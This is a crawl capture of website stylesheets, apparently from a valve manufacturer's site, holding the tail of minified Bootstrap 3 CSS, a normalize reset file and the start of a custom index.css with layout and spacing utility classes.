sponsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.dl-horizontal dd:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */

--- FILE ---
content_type: text/css
request_url: http://www.sjvalvecn.com/Templates/default/style/normalize-ybl.css
body_size: 546
content:
html {
    color: #000;
    background: #FFF
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img,
input,
button {
    border: 0
}

input,
button {
    outline: none;
}

address,
caption,
cite,
code,
dfn,
em,
/* strong, */
th,
var {
    font-style: normal;
    font-weight: normal
}

ol,
ul {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    *font-size: 100%
}

legend {
    color: #000
}

a {
    text-decoration: none;
    display: inline-block;
}

span,em,i{
    display: inline-block;
}

img {
    vertical-align: middle;
}


a {
    color: #000;
}

a:hover {
    text-decoration: none;
    color: initial;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:focus {
    text-decoration: none;

}

[role=button] {
    outline: none;
}

i {
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://www.sjvalvecn.com/Templates/default/style/index.css
body_size: 14175
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #206dbf; }

.base_background_color { background-color: #206dbf; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch span { position: relative; font-size: 34px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 25px; } }

.home_common_title .container .line_ch span .icon_left { position: absolute; width: 170px; height: 1px; background-color: #000; left: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_left::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; right: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right { position: absolute; width: 170px; height: 1px; background-color: #000; right: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; left: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch p.desc { margin-top: 15px; color: #7c7c7c; font-size: 15px; }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*  导航条  */ }

header .header_top { background-color: #252f3b; color: #fff; font-size: 14px; padding: 5px 0; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container .ht_left span { line-height: 1; display: inline-flex; align-items: center; opacity: .7; }

header .header_top .container .ht_right { align-items: center; display: flex; }

